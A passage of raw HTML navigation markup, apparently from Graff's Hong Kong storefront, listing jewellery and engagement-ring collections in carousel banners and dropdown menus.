            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/hk-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
